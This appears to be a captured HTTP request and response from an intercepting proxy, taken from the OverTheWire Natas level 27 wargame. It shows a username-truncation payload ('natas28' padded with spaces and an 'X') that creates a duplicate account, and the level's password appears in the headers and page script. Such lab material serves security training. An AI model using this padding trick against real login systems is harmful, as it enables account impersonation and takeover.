 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas27.natas.labs.overthewire.org
User-Agent: Mozilla/5.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://natas27.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMyNzo1NVRCanBQWlVVSmdWUDViM0JuYkc2T045dURQVnpDSg==
Connection: close
Referer: http://natas27.natas.labs.overthewire.org/index.php
Upgrade-Insecure-Requests: 1
username=natas28+++++++++++++++++++++++++++++++++++++++++++++++++++++++++X
&password=password
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 14 Nov 2021 00:26:48 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 992
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas27", "pass":
"55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ" };</script></head>
<body>
<h1>natas27</h1>
<div id="content">
User natas28 X was
created!<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>